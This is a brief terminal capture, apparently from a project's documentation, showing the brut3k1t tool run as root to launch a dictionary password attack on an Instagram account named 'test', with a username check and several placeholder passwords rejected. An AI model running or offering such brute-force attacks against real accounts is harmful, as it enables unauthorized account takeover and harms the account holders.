 root@ex0dus:~/hck/brut3k1t# python brut3k1t.py -s instagram -u test -w wordlist.
txt -d 2
[*] Username: test
[*] Wordlist: wordlist.txt
[*] Service: instagram
[*] Checking if username exists...
[*] Username found! Continuing...
[*] Starting dictionary attack! [*]
Using 2 seconds of delay. Default is 1 second
[*] Username: test | [*] Password: replace | Incorrect!
[*] Username: test | [*] Password: this | Incorrect!
[*] Username: test | [*] Password: file | Incorrect!
[*] Username: test | [*] Password: with | Incorrect!